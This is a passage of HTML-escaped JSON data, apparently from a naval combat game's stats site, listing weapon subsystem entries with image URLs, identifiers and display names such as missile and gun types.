mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Chunmoo.jpeg?v=60b8a546\&quot;,\&quot;id\&quot;:\&quot;Chunmoo\&quot;,\&quot;name\&quot;:\&quot;Chunmoo\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Chunmoo2.jpeg?v=8210c926\&quot;,\&quot;id\&quot;:\&quot;Chunmoo2\&quot;,\&quot;name\&quot;:\&quot;Chunmoo 2\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/CIRIT.jpeg?v=00a408a5\&quot;,\&quot;id\&quot;:\&quot;CIRIT\&quot;,\&quot;name\&quot;:\&quot;Cirit\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/CJ10.jpeg?v=92c4bdba\&quot;,\&quot;id\&quot;:\&quot;CJ10\&quot;,\&quot;name\&quot;:\&quot;CJ-10\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/CJ20.jpeg?v=5bb004be\&quot;,\&quot;id\&quot;:\&quot;CJ20\&quot;,\&quot;name\&quot;:\&quot;CJ-20\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Claw150.jpeg?v=1a93676a\&quot;,\&quot;id\&quot;:\&quot;Claw150\&quot;,\&quot;name\&quot;:\&quot;Claw (150 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/CM102A.jpeg?v=f361dcd4\&quot;,\&quot;id\&quot;:\&quot;CM102A\&quot;,\&quot;name\&quot;:\&quot;CM-102A\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/CM400AKG.jpeg?v=f0bb7f0a\&quot;,\&quot;id\&quot;:\&quot;CM400AKG\&quot;,\&quot;name\&quot;:\&quot;CM-400AKG\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/CM501XA.jpeg?v=d2536fb9\&quot;,\&quot;id\&quot;:\&quot;CM501XA\&quot;,\&quot;name\&quot;:\&quot;CM501XA\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/CM502KG.jpeg?v=6cfd8311\&quot;,\&quot;id\&quot;:\&quot;CM502KG\&quot;,\&quot;name\&quot;:\&quot;CM-502KG\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/CM506KG.jpeg?v=2fba8e4f\&quot;,\&quot;id\&quot;:\&quot;CM506KG\&quot;,\&quot;name\&quot;:\&quot;CM-506KG\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/CM802AKG.jpeg?v=cfcc2437\&quot;,\&quot;id\&quot;:\&quot;CM802AKG\&quot;,\&quot;name\&quot;:\&quot;CM-802AKG\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Comet2.jpeg?v=32083ade\&quot;,\&quot;id\&quot;:\&quot;Comet2\&quot;,\&quot;name\&quot;:\&quot;Comet II\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Copperhead.jpeg?v=d2153ea0\&quot;,\&quot;id\&quot;:\&quot;Copperhead\&quot;,\&quot;name\&quot;:\&quot;CH-1\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/CougarCopter.jpeg?v=515bda3c\&quot;,\&quot;id\&quot;:\&quot;CougarCopter\&quot;,\&quot;name\&quot;:\&quot;Cougar\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/CrotaleNG.jpeg?v=9a31feab\&quot;,\&quot;id\&quot;:\&quot;CrotaleNG\&quot;,\&quot;name\&quot;:\&quot;Crotale NG\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/CrotaleR440.jpeg?v=47a96e85\&quot;,\&quot;id\&quot;:\&quot;CrotaleR440\&quot;,\&quot;name\&quot;:\&quot;Crotale R440\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Cruiser_AlmiranteGrau_40L70DARDOTypeB.jpeg?v=792f1843\&quot;,\&quot;id\&quot;:\&quot;Cruiser_AlmiranteGrau_40L70DARDOTypeB\&quot;,\&quot;name\&quot;:\&quot;40\\/L70 DARDO AG (40 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Cruiser_AlmiranteGrau_BoforsL70BOFIR.jpeg?v=65e4d88b\&quot;,\&quot;id\&quot;:\&quot;Cruiser_AlmiranteGrau_BoforsL70BOFIR\&quot;,\&quot;name\&quot;:\&quot;Bofors L\\/70 BOFI-R (40 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Cruiser_AlmiranteGrau_BoforsM42.jpeg?v=39ef75f9\&quot;,\&quot;id\&quot;:\&quot;Cruiser_AlmiranteGrau_BoforsM42\&quot;,\&quot;name\&quot;:\&quot;Bofors M\\/42 AG (152 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Cruiser_AlmiranteGrau_MI171SHP.jpeg?v=89cc3b7e\&quot;,\&quot;id\&quot;:\&quot;Cruiser_AlmiranteGrau_MI171SHP\&quot;,\&quot;name\&quot;:\&quot;Mi-171ShP\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Cruiser_AlmiranteGrau_RIM116ER.jpeg?v=07dcf10a\&quot;,\&quot;id\&quot;:\&quot;Cruiser_AlmiranteGrau_RIM116ER\&quot;,\&quot;name\&quot;:\&quot;RIM-116 ER\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Cruiser_Chengying_DF15B.jpeg?v=ab651fe5\&quot;,\&quot;id\&quot;:\&quot;Cruiser_Chengying_DF15B\&quot;,\&quot;name\&quot;:\&quot;DF-15B\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Cruiser_Chengying_HayangShan.jpeg?v=9470968c\&quot;,\&quot;id\&quot;:\&quot;Cruiser_Chengying_HayangShan\&quot;,\&quot;name\&quot;:\&quot;Haiyang Shan (203 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Cruiser_Chengying_HQ19.jpeg?v=bfc14dbb\&quot;,\&quot;id\&quot;:\&quot;Cruiser_Chengying_HQ19\&quot;,\&quot;name\&quot;:\&quot;HQ-19\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Cruiser_GeobukseonII_Hyunmoo2c.jpeg?v=95366d15\&quot;,\&quot;id\&quot;:\&quot;Cruiser_GeobukseonII_Hyunmoo2c\&quot;,\&quot;name\&quot;:\&quot;Hyunmoo-2C\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Cruiser_GeobukseonII_K239ChunmooMLRS.jpeg?v=4a75ccd5\&quot;,\&quot;id\&quot;:\&quot;Cruiser_GeobukseonII_K239ChunmooMLRS\&quot;,\&quot;name\&quot;:\&quot;K239 Chunmoo MLRS\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Cruiser_GeobukseonII_LSAM2.jpeg?v=21a9f316\&quot;,\&quot;id\&quot;:\&quot;Cruiser_GeobukseonII_LSAM2\&quot;,\&quot;name\&quot;:\&quot;L-SAM 2\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Cruiser_GeobukseonII_MPUH.jpeg?v=505921d3\&quot;,\&quot;id\&quot;:\&quot;Cruiser_GeobukseonII_MPUH\&quot;,\&quot;name\&quot;:\&quot;MPUH\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Cruiser_Ibuki_HPLS100.jpeg?v=917008d0\&quot;,\&quot;id\&quot;:\&quot;Cruiser_Ibuki_HPLS100\&quot;,\&quot;name\&quot;:\&quot;HPLS I-100\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Cruiser_Ibuki_RIM174E.jpeg?v=2d7fb66e\&quot;,\&quot;id\&quot;:\&quot;Cruiser_Ibuki_RIM174E\&quot;,\&quot;name\&quot;:\&quot;RIM-174E (SM-6 Block I)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Cruiser_Ibuki_TomahawkVA.jpeg?v=9c1781d9\&quot;,\&quot;id\&quot;:\&quot;Cruiser_Ibuki_TomahawkVA\&quot;,\&quot;name\&quot;:\&quot;Tomahawk Block VA\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Cruiser_Ibuki_Type12Kai.jpeg?v=86078a57\&quot;,\&quot;id\&quot;:\&quot;Cruiser_Ibuki_Type12Kai\&quot;,\&quot;name\&quot;:\&quot;Type 12 Kai\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Cruiser_Ibuki_Type12SSMH.jpeg?v=1e47bdb6\&quot;,\&quot;id\&quot;:\&quot;Cruiser_Ibuki_Type12SSMH\&quot;,\&quot;name\&quot;:\&quot;Type 12 SSM (H)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Cruiser_Ibuki_Type23ASAM.jpeg?v=e1a775b5\&quot;,\&quot;id\&quot;:\&quot;Cruiser_Ibuki_Type23ASAM\&quot;,\&quot;name\&quot;:\&quot;23-Type A-SAM\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Cruiser_JeannedArc_CADAMModel64.jpeg?v=026bf70e\&quot;,\&quot;id\&quot;:\&quot;Cruiser_JeannedArc_CADAMModel64\&quot;,\&quot;name\&quot;:\&quot;CADAM Model 64 (100 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Cruiser_JeannedArc_LandCeptorJD.jpeg?v=c5944602\&quot;,\&quot;id\&quot;:\&quot;Cruiser_JeannedArc_LandCeptorJD\&quot;,\&quot;name\&quot;:\&quot;Sea-Ceptor JD\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Cruiser_JeannedArc_MM40Block3c.jpeg?v=fd5892f4\&quot;,\&quot;id\&quot;:\&quot;Cruiser_JeannedArc_MM40Block3c\&quot;,\&quot;name\&quot;:\&quot;MM40 Block 3c\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Cruiser_Kerch_AK100.jpeg?v=3fe7943f\&quot;,\&quot;id\&quot;:\&quot;Cruiser_Kerch_AK100\&quot;,\&quot;name\&quot;:\&quot;AK-100-MR-114 (100 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Cruiser_Kerch_S300F.jpeg?v=165ffa9c\&quot;,\&quot;id\&quot;:\&quot;Cruiser_Kerch_S300F\&quot;,\&quot;name\&quot;:\&quot;S-300F Fort\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Cruiser_Project1165Svarog_P1000VulkanLK.jpeg?v=6ac17a0a\&quot;,\&quot;id\&quot;:\&quot;Cruiser_Project1165Svarog_P1000VulkanLK\&quot;,\&quot;name\&quot;:\&quot;P-1000 Vulkan LK\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Cruiser_Project1165Svarog_S300F.jpeg?v=d730d815\&quot;,\&quot;id\&quot;:\&quot;Cruiser_Project1165Svarog_S300F\&quot;,\&quot;name\&quot;:\&quot;S-300 Fort\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Cruiser_VittorioVeneto_40L70DARDOTypeB.jpeg?v=3a83b64f\&quot;,\&quot;id\&quot;:\&quot;Cruiser_VittorioVeneto_40L70DARDOTypeB\&quot;,\&quot;name\&quot;:\&quot;40\\/L70 DARDO Type B (40 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Cruiser_VittorioVeneto_OTOMelaraAllargato.jpeg?v=369bb1f4\&quot;,\&quot;id\&quot;:\&quot;Cruiser_VittorioVeneto_OTOMelaraAllargato\&quot;,\&quot;name\&quot;:\&quot;OTO-Melara 76\\/62 Allargato (76 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Cruiser_VittorioVeneto_RIM67StandardER.jpeg?v=df2ef48b\&quot;,\&quot;id\&quot;:\&quot;Cruiser_VittorioVeneto_RIM67StandardER\&quot;,\&quot;name\&quot;:\&quot;RIM-67 Standard ER\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Cruiser_Vladivostok_3M44Progress.jpeg?v=1173b7c8\&quot;,\&quot;id\&quot;:\&quot;Cruiser_Vladivostok_3M44Progress\&quot;,\&quot;name\&quot;:\&quot;3M44 Progress\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Cruiser_Vladivostok_AK230.jpeg?v=9a5cfeab\&quot;,\&quot;id\&quot;:\&quot;Cruiser_Vladivostok_AK230\&quot;,\&quot;name\&quot;:\&quot;AK-230 (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Cruiser_Vladivostok_M2VolhovM.jpeg?v=e3fe6aca\&quot;,\&quot;id\&quot;:\&quot;Cruiser_Vladivostok_M2VolhovM\&quot;,\&quot;name\&quot;:\&quot;M-2 Volhov-M\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Cruiser_Vladivostok_MK5Bis.jpeg?v=bbd3d8e1\&quot;,\&quot;id\&quot;:\&quot;Cruiser_Vladivostok_MK5Bis\&quot;,\&quot;name\&quot;:\&quot;MK-5Bis (152 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Cruiser_Vladivostok_SM51Bis.jpeg?v=89d04311\&quot;,\&quot;id\&quot;:\&quot;Cruiser_Vladivostok_SM51Bis\&quot;,\&quot;name\&quot;:\&quot;SM-5-1Bis (100 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Cruiser_Vladivostok_ZIF681.jpeg?v=8847d941\&quot;,\&quot;id\&quot;:\&quot;Cruiser_Vladivostok_ZIF681\&quot;,\&quot;name\&quot;:\&quot;ZIF-68-1 (45 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/CSAN3.jpeg?v=ab944acc\&quot;,\&quot;id\&quot;:\&quot;CSAN3\&quot;,\&quot;name\&quot;:\&quot;CS\\/AN-3 (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/CSBBE2.jpeg?v=cb2902c8\&quot;,\&quot;id\&quot;:\&quot;CSBBE2\&quot;,\&quot;name\&quot;:\&quot;CS\\/BBE2\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/CSLK4.jpeg?v=ee03cd15\&quot;,\&quot;id\&quot;:\&quot;CSLK4\&quot;,\&quot;name\&quot;:\&quot;CS\\/LK4\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/CupidRailgun.jpeg?v=302242eb\&quot;,\&quot;id\&quot;:\&quot;CupidRailgun\&quot;,\&quot;name\&quot;:\&quot;Cupid Railgun (155mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/CVS401Perseus.jpeg?v=f49de4de\&quot;,\&quot;id\&quot;:\&quot;CVS401Perseus\&quot;,\&quot;name\&quot;:\&quot;CVS401 Perseus\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Cyclone.jpeg?v=4c661752\&quot;,\&quot;id\&quot;:\&quot;Cyclone\&quot;,\&quot;name\&quot;:\&quot;Cyclone\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/CycloneLauncher178.jpeg?v=9a16604c\&quot;,\&quot;id\&quot;:\&quot;CycloneLauncher178\&quot;,\&quot;name\&quot;:\&quot;CL-178\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/CycloneLauncher70.jpeg?v=26a14531\&quot;,\&quot;id\&quot;:\&quot;CycloneLauncher70\&quot;,\&quot;name\&quot;:\&quot;CLW-5\\/70 (70mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/D2500.jpeg?v=508e9ebb\&quot;,\&quot;id\&quot;:\&quot;D2500\&quot;,\&quot;name\&quot;:\&quot;D 2500\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/D2500Type730C.jpeg?v=0828c887\&quot;,\&quot;id\&quot;:\&quot;D2500Type730C\&quot;,\&quot;name\&quot;:\&quot;Type 730C\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/DanaM2.jpeg?v=391b49b4\&quot;,\&quot;id\&quot;:\&quot;DanaM2\&quot;,\&quot;name\&quot;:\&quot;Dana-M2 (152 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/DarkSword.jpeg?v=25c1f5b8\&quot;,\&quot;id\&quot;:\&quot;DarkSword\&quot;,\&quot;name\&quot;:\&quot;Dark Sword\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/DefiantX.jpeg?v=6b9f10bb\&quot;,\&quot;id\&quot;:\&quot;DefiantX\&quot;,\&quot;name\&quot;:\&quot;Defiant X\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Denel.jpeg?v=80b1353f\&quot;,\&quot;id\&quot;:\&quot;Denel\&quot;,\&quot;name\&quot;:\&quot;Denel 35DPG (35 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Destroyer_ChoeHyon_AK630M.jpeg?v=ef308708\&quot;,\&quot;id\&quot;:\&quot;Destroyer_ChoeHyon_AK630M\&quot;,\&quot;name\&quot;:\&quot;AK-630M CH\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Destroyer_ChoeHyon_Bulsae4.jpeg?v=8147d94f\&quot;,\&quot;id\&quot;:\&quot;Destroyer_ChoeHyon_Bulsae4\&quot;,\&quot;name\&quot;:\&quot;Bulsae-4\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Destroyer_ChoeHyon_CH130.jpeg?v=27d7c44a\&quot;,\&quot;id\&quot;:\&quot;Destroyer_ChoeHyon_CH130\&quot;,\&quot;name\&quot;:\&quot;CH-130 (130 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Destroyer_ChoeHyon_Hwasong11A.jpeg?v=8b8377e5\&quot;,\&quot;id\&quot;:\&quot;Destroyer_ChoeHyon_Hwasong11A\&quot;,\&quot;name\&quot;:\&quot;Hwasong-11A\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Destroyer_ChoeHyon_Pongae5.jpeg?v=fe446de2\&quot;,\&quot;id\&quot;:\&quot;Destroyer_ChoeHyon_Pongae5\&quot;,\&quot;name\&quot;:\&quot;Pongae-5\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Destroyer_ChoeHyon_ZRKRedut.jpeg?v=ec2f92b8\&quot;,\&quot;id\&quot;:\&quot;Destroyer_ChoeHyon_ZRKRedut\&quot;,\&quot;name\&quot;:\&quot;ZRK Redut CH\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Destroyer_Hobart_HarpoonBlock1G.jpeg?v=d7cca691\&quot;,\&quot;id\&quot;:\&quot;Destroyer_Hobart_HarpoonBlock1G\&quot;,\&quot;name\&quot;:\&quot;Harpoon Block 1G\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Destroyer_Hobart_MU90HardKill.jpeg?v=572f314e\&quot;,\&quot;id\&quot;:\&quot;Destroyer_Hobart_MU90HardKill\&quot;,\&quot;name\&quot;:\&quot;MU90H Hard Kill\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Destroyer_Hobart_NexterNarwhal20.jpeg?v=90eb1102\&quot;,\&quot;id\&quot;:\&quot;Destroyer_Hobart_NexterNarwhal20\&quot;,\&quot;name\&quot;:\&quot;Narwhal-H (20 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Destroyer_Hobart_RIM162ESSM.jpeg?v=a614ae2e\&quot;,\&quot;id\&quot;:\&quot;Destroyer_Hobart_RIM162ESSM\&quot;,\&quot;name\&quot;:\&quot;RIM-162 ESSM-H39\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Destroyer_Paladin_Aster30.jpeg?v=28e23eed\&quot;,\&quot;id\&quot;:\&quot;Destroyer_Paladin_Aster30\&quot;,\&quot;name\&quot;:\&quot;Aster 30 Block 2\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Destroyer_Paladin_Mark9EMRG.jpeg?v=1c1678f7\&quot;,\&quot;id\&quot;:\&quot;Destroyer_Paladin_Mark9EMRG\&quot;,\&quot;name\&quot;:\&quot;Mark 9 EMRG (280 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Destroyer_Sriwijaya_GarudaEMRG127.jpeg?v=11859559\&quot;,\&quot;id\&quot;:\&quot;Destroyer_Sriwijaya_GarudaEMRG127\&quot;,\&quot;name\&quot;:\&quot;Garuda EMRG (127 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Destroyer_Sriwijaya_NASAMS.jpeg?v=248471cd\&quot;,\&quot;id\&quot;:\&quot;Destroyer_Sriwijaya_NASAMS\&quot;,\&quot;name\&quot;:\&quot;NASAMS SA\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Destroyer_Sriwijaya_SeahawkSigmaBlock1.jpeg?v=886b3ae8\&quot;,\&quot;id\&quot;:\&quot;Destroyer_Sriwijaya_SeahawkSigmaBlock1\&quot;,\&quot;name\&quot;:\&quot;Seahawk Sigma Block 1 (30 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Destroyer_Type051B_FM3000N.jpeg?v=ed793f7c\&quot;,\&quot;id\&quot;:\&quot;Destroyer_Type051B_FM3000N\&quot;,\&quot;name\&quot;:\&quot;FM-3000N\\/051B\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Destroyer_Type051B_Phantom3.jpeg?v=b5564a94\&quot;,\&quot;id\&quot;:\&quot;Destroyer_Type051B_Phantom3\&quot;,\&quot;name\&quot;:\&quot;Phantom 3\\/051B\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Destroyer_Type051B_YJ12B.jpeg?v=ac5639c1\&quot;,\&quot;id\&quot;:\&quot;Destroyer_Type051B_YJ12B\&quot;,\&quot;name\&quot;:\&quot;YJ-12B\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/DF100.jpeg?v=ef931029\&quot;,\&quot;id\&quot;:\&quot;DF100\&quot;,\&quot;name\&quot;:\&quot;DF-100\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/DF11.jpeg?v=03306257\&quot;,\&quot;id\&quot;:\&quot;DF11\&quot;,\&quot;name\&quot;:\&quot;DF-11\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/DF12.jpeg?v=fe536ea6\&quot;,\&quot;id\&quot;:\&quot;DF12\&quot;,\&quot;name\&quot;:\&quot;DF-12\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/DF17.jpeg?v=333d6619\&quot;,\&quot;id\&quot;:\&quot;DF17\&quot;,\&quot;name\&quot;:\&quot;DF-17\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/DF21.jpeg?v=5f3108ae\&quot;,\&quot;id\&quot;:\&quot;DF21\&quot;,\&quot;name\&quot;:\&quot;DF-21D\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/DF31AG.jpeg?v=d47313f2\&quot;,\&quot;id\&quot;:\&quot;DF31AG\&quot;,\&quot;name\&quot;:\&quot;DF-31AG\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/DH10.jpeg?v=82aea4db\&quot;,\&quot;id\&quot;:\&quot;DH10\&quot;,\&quot;name\&quot;:\&quot;Dong Hai 10\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/DivineEagle.jpeg?v=aa8961ae\&quot;,\&quot;id\&quot;:\&quot;DivineEagle\&quot;,\&quot;name\&quot;:\&quot;Divine Eagle\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/DM2A4SeaHake.jpeg?v=8fafba90\&quot;,\&quot;id\&quot;:\&quot;DM2A4SeaHake\&quot;,\&quot;name\&quot;:\&quot;DM2A4 SeaHake Mod 4\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/DP65.jpeg?v=e71215df\&quot;,\&quot;id\&quot;:\&quot;DP65\&quot;,\&quot;name\&quot;:\&quot;DP-65 (55 mm)\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/DragonFire.jpeg?v=7345fbb2\&quot;,\&quot;id\&quot;:\&quot;DragonFire\&quot;,\&quot;name\&quot;:\&quot;Dragonfire\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/DragonWing.jpeg?v=8e6b1292\&quot;,\&quot;id\&quot;:\&quot;DragonWing\&quot;,\&quot;name\&quot;:\&quot;Pan Spatial Dragon Wing\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Drone_Aksungur_ASWRocket.jpeg?v=eb1b7f0d\&quot;,\&quot;id\&quot;:\&quot;Drone_Aksungur_ASWRocket\&quot;,\&quot;name\&quot;:\&quot;ASW Rocket ALS\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Drone_Aksungur_CAKIRSW.jpeg?v=328f461b\&quot;,\&quot;id\&quot;:\&quot;Drone_Aksungur_CAKIRSW\&quot;,\&quot;name\&quot;:\&quot;CAKIR-SW\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Drone_Aksungur_SOMB1.jpeg?v=d7c952a7\&quot;,\&quot;id\&quot;:\&quot;Drone_Aksungur_SOMB1\&quot;,\&quot;name\&quot;:\&quot;SOM-B1\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Drone_Jiutian_CH901.jpeg?v=1708433b\&quot;,\&quot;id\&quot;:\&quot;Drone_Jiutian_CH901\&quot;,\&quot;name\&quot;:\&quot;CH-901J\&quot;},{\&quot;image\&quot;:\&quot;https:\\/\\/mwstats.info\\/images\\/subsystem-composite\\/Drone_Jiutian_DH10.jpeg?v=82aea4db\&quot;,\&quot;id\&quot;:\&quot;Drone_Jiutian_DH10\&quot;,\&quot;name\